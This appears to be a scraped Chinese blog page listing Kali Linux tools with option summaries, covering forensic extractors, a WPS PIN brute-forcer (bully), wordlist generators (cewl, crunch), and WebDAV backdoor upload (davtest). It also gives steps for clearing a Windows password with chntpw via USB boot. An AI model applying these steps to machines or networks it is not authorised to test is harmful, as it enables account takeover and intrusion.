

10.手动提取文件 -D, –dd=<type[:ext[:cmd]]>

Extracts files identified during a –signature scan. Multiple –dd options may be specified.

type is a lower case string contained in the signature description (regular expressions are supported)ext is the file extension to use when saving the data disk (default none)cmd is an optional command to execute after the data has been saved to diskBy default, the file name is the hexadecimal offset where the signature was found, unless an alternate file name is specified in the signature itself.

The following example demonstrates specifying an extraction rule using the –dd option that will extract any signature that contains the string ‘zip archive’ with a file extension of ‘zip’, and subsequently execute the ‘unzip’ command. Additionally, PNG images are extracted as-is with a ‘png’ file extension.

Note the use of the ‘%e’ placeholder. This placeholder will be replaced with the relative path to the extracted file when the unzip command is executed:

其他附加操作详见https://blog.csdn.net/wxh0000mm/article/details/85683661



blkcalc 描述: 在未分配的磁盘单元编号和常规磁盘单元编号之间进行转换。

选项: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 -f fstype -i imgtype -o imgoffset -b dev_sector_size -v -V



blkcat 描述: 针对image(磁盘映像)或者图像

blkcat-在磁盘映像中显示文件系统数据单元的内容。

blkcat从图像到标准输出的单位地址unit_addr以不同格式显示num数据单位(默认为1)(默认为原始)。在3.0.0之前的TSK版本中,blkcat被称为dcat。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 -a -f fstype -h -s -u unit_size -i imgtype -o imgoffset -b dev_sector_size -v -V -w

blkstat 描述: 针对image(磁盘映像)或者图像

显示文件系统数据单元的详细信息(例如块或扇区)。

参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 -f fstype -i imgtype -o imgoffset -bdev_sector_size -v -V

介绍 bulk_extractor是从数字证据文件中提取诸如电子邮件地址,信用卡号,URL和其他类型的信息的功能的程序。 它是一个有用的取证调查工具,可以用于许多任务,如恶意软件和入侵调查,身份调查和网络调查,以及图像分析和密码破解。 该程序提供了几个不寻常的功能:

1.发现其他工具发现不了的信息,如电子邮件地址,URL和信用卡号码,得益于它能处理压缩数据(如ZIP,PDF和GZIP文件)以及不完整或部分损坏的数据。 它可以从压缩数据的片段中提取JPEG文件,办公文档和其他类型的文件 ,还可以自动检测并提取加密的RAR文件。

bulk_extractor可以对磁盘映像,文件或文件目录进行分析,并在不分析文件系统或文件系统结构的情况下提取有用的信息。 输入被分割成页面并由一个或多个扫描器处理。 结果存储在特征文件中,可以使用其他自动化工具轻松检查,解析或处理。

bulk_extractor还创建了它所发现的特征的直方图。 这样非常有用,因为诸如电子邮件地址和网络搜索关键词的功能往往很常见且重要。

除了上述功能之外,bulk_extractor还包括以下功能:

5.具有浏览特征文件中存储的功能以及启动bulk_extractor扫描的图形用户界面的Bulk Extractor Viewer

功能 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 bulk_extractor - 在不解析文件系统的情况下提取信息。-o outdir - 指定输出目录,目录不得已存在 -i - 信息模式。快速分析随机取样的样本并打印报告 -b banner.txt- 将banner.txt内容添加到每个输出文件的头部 -r alert_list.txt- 包含提醒作业的警报列表的文件 -w stop_list.txt - 包含功能停止列表的文件(白名单) -F <rfile> - 从<rfile>读取正则表达式列表以查找 -f <regex> - 查找出现的<regex>;可能重复。 -q nn- 静默的模式;只输出nn级别的状态报告。默认值0; -1,没有状态输出 -s frac [:passes] - 设置随机抽样参数 -C NN- 指定上下文窗口的大小(默认值为16) -S fr:<name>:window = NN - 指定录像机到NN的上下文窗口 -S fr:<name>:window_before = NN- 指定之前的上下文窗口到NN为记录器 -S fr:<name>:window_after = NN - 指定后缀到NN后的上下文窗口 -G NN- 指定页面大小(默认16777216) -g NN- 指定余量(默认4194304) -j NN- 要运行的分析线程数(默认4) -M nn- 设置最大递归深度(默认7) -m <max> - 所有数据读取后等待的最大分钟数(默认60) -p <path> / f - 以给定的格式打印<path>的值。 -Y <o1>- 在o1开始处理(o1可以是1,1K,1M或1G) -Y <o1> - <o2> - 处理o1-o2 -A <off> - 将<off>添加到所有报告的特征偏移 -h - 打印此消息 -H - 打印扫描仪的详细信息 -V - 打印版本号 -z nn- 从第nn页开始 -dN- 调试模式(参见源代码) -Z - 清除输出目录 -P <dir> - 指定一个插件目录 -e <scanner> 启用扫描器 - -e all 全部启用 -x <scanner> 禁用扫描器 - -x all 全部禁用 -E <scanner> - 关闭除指定扫描器以外的所有扫描器 -S name = value - 将批量提取器选项名称设置为值 -S work_start_work_end = YES 在report.xml文件中记录每个扫描器的工作开始和结束时间 -S enable_histograms = YES 禁用生成直方图 -S debug_histogram_malloc_fail_frequency = 0 设置大于零记录内存分配失败直方图 -S hash_alg = md5指定用于所有哈希计算的哈希算法 -S dup_data_alerts =NO 重复数据未处理时通知 -S write_feature_files = YES 写入特征文件 -S write_feature_sqlite3 = NO将特征文件写入report.sqlite3 -S report_read_errors = YES报告读取错误 -S carve_net_memory = NO 提取网络内存结构(net) -S word_min = 6最小字大小(wordlist) -S word_max = 14 最大字大小(wordlist) -S max_word_outfile_size = 100000000 输出文件的最大大小(wordlist) -S wordlist_use_flatfiles = YES覆盖SQL设置并对wordlist(wordlist)使用flatfiles -S ssn_mode = 00=正常格式; 1=不需要SSN; 2=去掉破折号(accts) -S min_phone_digits = 7手机所需的数字(accts) -S exif_debug = 0读取exif信息(exif) -S jpeg_carve_mode = 1 0=不提取; 1=雕刻编码提取; 2=全部提取(exif) -S min_jpeg_size = 1000将被雕刻的最小的JPEG流(exif) -S zip_min_uncompr_size = 6ZIP未压缩对象的最小大小(zip) -S zip_max_uncompr_size = 268435456ZIP未压缩对象的最大大小(zip) -S zip_name_len_max = 1024 ZIP组件的最大名称filename(zip) -S unzip_carve_mode = 10=不提取; 1=雕刻编码提取; 2=全部提取(zip) -S rar_find_components = YES 搜索RAR组件(rar) -S rar_find_volumes = YES搜索RAR卷(rar) -S unrar_carve_mode = 10=不提取; 1=雕刻编码提取; 2=全部提取(rar) -S gzip_max_uncompr_size = 268435456 解压缩GZIP对象的最大大小(gzip) -S pdf_dump = NO 转储PDF缓冲区的内容(pdf) -S pdf_dump = NO 转储PDF缓冲区的内容(msxml) -S winpe_carve_mode = 10=不提取; 1=雕刻编码提取; 2=全部提取(winpe) -S opt_weird_file_size = 157286400 FAT32扫描(windir)的阈值 -S opt_weird_file_size2 = 536870912FAT32扫描(windir)的阈值 -S opt_weird_cluster_count = 67108864FAT32扫描(windir)的阈值 -S opt_weird_cluster_count2 = 268435456FAT32扫描(windir)的阈值 -S opt_max_bits_in_attrib = 3忽略更多属性设置的FAT32条目(windirs) -S opt_max_weird_count = 2 忽略奇怪的FAT32条目(windirs) -S opt_last_year = 2022忽略晚于此FAT32条目(windirs) -S xor_mask = 255设置XOR掩码值,十进制格式(xor) -S sqlite_carve_mode = 2 0=不提取; 1=雕刻编码提取; 2=全部提取(sqlite) -e base16 - 启用扫描base16 -e facebook - 启用扫描facebook -e outlook- 启用扫描outlook -e sceadan- 启用扫描sceadan -e wordlist - 启用扫描wordlist -e xor- 启用扫描xor -x accts- 禁用扫描程序 -x aes- 禁用扫描aes -x base64 - 禁用扫描base64 -x elf- 禁用扫描elf -x mail - 禁用扫描邮件 -x exif - 禁用扫描exif -x find - 禁用扫描发现 -x gps- 禁用扫描gps -x gzip - 禁用扫描gzip -x hiberfile- 禁用扫描hiberfile -x httplogs - 禁用扫描httplogs -x json - 禁用扫描json -x kml- 禁用扫描kml -x msxml- 禁用扫描msxml -x net- 禁用扫描net -x pdf- 禁用扫描pdf -x rar- 禁用扫描rar -x sqlite - 禁用扫描sqlite -x vcard- 禁用扫描vcard -x windirs- 禁用扫描windirs -x winlnk - 禁用扫描winlnk -x winpe- 禁用扫描winpe -x zip- 禁用扫描zip -x winprefetch - 禁用扫描winprefetch

示例 分析映像文件后,将结果导出到输出目录(-o bulk-out)(xp-laptop-2005-07-04-1430.img):

aliyunzixun@xxx.com :~# bulk_extractor -o bulk-out xp- laptop-2005-07-04-1430.img

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 bulk_extractor version 1.6 .0 -devfile : xp-laptop-2005 -07 -04 -1430. imgdirectory : bulk-out536715264 1 1. 13 :02 :46 Offset 0 MB (0.00 %) Done in n/a at 13 :02 :45 13 :03 :39 Offset 67 MB (12.50 %) Done in0:06 :14 at 13 :09 :53 13 :04 :43 Offset 134 MB (25.01 %) Done in0:05 :50 at 13 :10 :33 13 :04 :55 Offset 201 MB (37.51 %) Done in0:03 :36 at 13 :08 :31 13 :06 :01 Offset 268 MB (50.01 %) Done in0:03 :15 at 13 :09 :16 13 :06 :48 Offset 335 MB (62.52 %) Done in0:02 :25 at 13 :09 :13 13 :07 :04 Offset 402 MB (75.02 %) Done in0:01 :25 at 13 :08 :29 13 :07 :20 Offset 469 MB (87.53 %) Done in0:00 :39 at 13 :07 :59 for threads to finish...for 1 thread to finish:wait for another 60 min .)for 1 thread to finish:6 sec (please wait for another 59 min 54 sec .)0 : Processing 520093696 for 1 thread to finish:12 sec (please wait for another 59 min 48 sec .)0 : Processing 520093696 for 1 thread to finish:18 sec (please wait for another 59 min 42 sec .)0 : Processing 520093696 for 1 thread to finish:24 sec (please wait for another 59 min 36 sec .)0 : Processing 520093696 for 1 thread to finish:30 sec (please wait for another 59 min 30 sec .)0 : Processing 520093696 time spent waiting: 335.984 sec .time spent waiting: 0.143353 sec .on a computer with more cores **to get better performance. **2. Shutting down scanners3. Creating Histogramstime : 378.5 sec .1.418 MBytes/sec .899

bully 描述: 是 WPS 穷举法的一个新实现,用 c 语言编写。它在概念上与其他程序相同,因为它利用了 WPS 规范中的(现在众所周知的)设计缺陷。与原始的reaver 代码相比,它有几个优点。其中包括减少依赖项、改进内存和 cpu 性能、正确处理 endianness 以及更健壮的选项集。它运行在 Linux 上,并且是专门为在嵌入式 Linux 系统(OpenWrt 等)上运行而开发的,无论其体系结构如何。

必需参数: -b,–bssid macaddr

-e,–essid string

可选参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 -c,--channel N[,N…] [b /g] i ,--index N7 或8 位数字)[自动] --lockwait N[43] --outfile filep ,--pin N7 位或8 位)[自动] --source macaddr[探针] --lua --verbosity N1 -4 ,其中1 最简洁[3] --workdir path[~/.bully/] 5 ,--5 ghz5 GHz a / n默认频道列表[否] B ,--bruteforce [否] --force [否] --sequential [No] --test [否]

高级参数: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 -d,--pixiewps [否] a ,--acktime N[自动] --retries N[2] --m13time N[自动] --timeout N[自动] 1 ,--pin1delay M,N[0,1] 2 ,--pin2delay M,N[5,1] A ,--noacks [否] --nocheck [否] --detectlock [否] --eapfail [否] --lockignore [否] --m57nack [否] --nofcs [自动] P ,--probe [否] Q ,--wpsinfo [否] --radiotap [自动] --windows7 7 注册商[否] --suppress [否] --version --help

burpsuite 不用讲了

C cadaver 描述: cadaver是WEBDAV的 客户端

WebDAV协议允许用户通过HTTP保存和共享文件,这是一个非常有价值的突破,因为HTTP通常是只读的,除了访问文档外,用户可以编辑和重新上传它 们,你可以将其理解为一种基于HTTP的网络文件系统,或一种支持长距离文件协作的方法。WebDAV协议支持文件锁和版本控制,因此,当你访问到 WebDAV文件夹后,你就可以编辑文件,不用担心会覆盖其他人的编辑成果。时至今日,虽然在线协作的方法越来越多,但WebDAV在文件共享方面仍然有 它的用处,特别是有很多的服务器和客户端软件支持它。

adaver支持文件上载,下载,屏幕显示,名称空间操作(移动和复制),集合创建和删除以及锁定操作,其操作类似于标准BSD ftp(1)客户端和Samba项目的smbclient(1)。 熟悉这些工具的用户应该会对cadaver相当熟悉。

选项: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 -t,--tolerant --rcfile =file.cadaverrc p ,--proxy =host[:port] --version --help

. netrc文件 文件~/.netrc可用于自动登录到需要身份验证的服务器。可以使用以下标记(用空格、制表符或换行符分隔):

Catfish 文件快速搜素工具,类似windows上的Everything



cewl

cewl通过爬行网站获取关键信息创建一个密码字典。

官网:http://digi.ninja/projects/cewl.php

用法: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 cewl [OPTION] ... URL URL URL : 蜘蛛网站。



示例: cewl -v www.fujieace.com

cewl 1.1.1.1 -m 3 -d 3 -e -c -v -w a.txt (1.1.1.1可以是目标网站的ip地址,也可以是网址)

-m:最小单词长度

更多详细用法:

https://www.ddosi.org/cewl/

cherryTree 一个富文本软件











chntpw 这个在实战中只能用于物理攻击

或者针对window虚拟机(因为虚拟机可以开启虚拟映像)

描述: 覆盖Windows系统密码的实用程序。

选项: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 -h 显示选项的摘要信息。 要更改的用户名或用户名ID(RID)。 默认值为“Administrator”。 列出SAM数据库中的所有用户,然后退出。 交互菜单系统:列出所有用户(按-l选项),然后要求用户更改。 功能有限的注册表编辑器(但它确实包括写支持)。有关更强大的编辑器,请参阅reged 使用缓冲调试器代替(十六进制编辑器) 将所有更改的文件名记录到/ tmp / changed。 设置此选项后,程序将自动将更改保存在配置单元文件中,而不会提示用户。 在多用户系统中将-L选项作为root用户使用时要小心。 文件名是固定的,恶意用户可以使用它(删除具有相同名称的符号链接)来覆盖系统文件。 不要分配更多信息,仅允许编辑相同大小的现有值。 不要展开配置单元文件(安全模式)。 打印详细信息和调试消息。

操作的工具需要一个kaili live系统,将目标机器设为USB启动,这样就可以通过USB在目标机器上启动kali了。

进入Kali后,将挂载包含Windows文件夹的硬盘,进入到SAM的目录下,再使用chntpw工具清空密码信息,最后退出系统弹出U盘并启动目标系统,就可以空密码登陆系统了。命令演示:

可以直接回车使用默认选择的用户也可以输入用户的RID指定用户

选择1后,显示Password cleared!

参考::https://blog.csdn.net/Vincent_zhang1949/article/details/105046599?spm=1001.2101.3001.6661.1&utm_medium=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1.pc_relevant_antiscanv2&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1.pc_relevant_antiscanv2&utm_relevant_index=1



clang clang-Clang C,C ++和Objective-C编译器。

clang是一个C、c++和Objective-C编译器,它包含预处理、解析、优化、代码生成、汇编和链接。根据传递的高级模式设置,Clang会在完成完整链接之前停止。尽管Clang是高度集成的,但重要的是了解编译的阶段,了解如何调用它。

指令好多:https://blog.csdn.net/qq_40399982/article/details/112379293

爱奇艺教程:

https://www.iqiyi.com/w_19rutgeipt.html

clang++ clang++是一款LLVM编译器;跟linux下的gcc、gc++编译器差不多。

它是clang 的另一个升级版本,使用方法其实都是一样的。同理于c语言和c++;

clang就好比gcc编译器;

clang++就好比gc++编译器;



Clipboard Manager Settings 剪贴板配置管理器

commix 这个工具已经失效了 kali上好多工具都失效了



crunch 字典生成工具

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 crunch 6 8





cutcapt 网站截图工具

1 cutycapt --url=http://www.baidu.com/ --out=baidu.png

D davtest WebDAV是基于Web服务的扩展服务。它允许用户像操作本地文件一样,操作服务器上的文件。借助该功能,用户很方便的在网络上存储自己的文件。为了方便用户使用,通常会提供给用户较大的文件权限,如上传、修改甚至是执行权限。Kali Linux提供了一款WebDAV服务漏洞利用工具DAVTest。该工具会自动检测权限,寻找可执行文件的权限。一旦发现,用户就可以上传内置的后门工具,对服务器进行控制。同时,该工具可以上传用户指定的文件,便于后期利用。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 -auth+

在服务器上利用WebDAV并获取Shell

https://www.myncic.com/archives/5570

